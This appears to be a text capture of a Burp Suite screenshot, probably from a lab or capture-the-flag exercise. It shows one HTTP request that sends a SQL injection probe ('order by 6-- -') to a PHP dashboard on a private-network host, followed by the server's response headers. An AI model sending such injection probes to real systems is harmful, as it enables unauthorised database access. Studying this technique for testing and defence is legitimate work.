 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=1'order+by+6--+- HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=mujeg8o3bgdgeqapnc7p3e4c4r
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 14:07:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4835
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12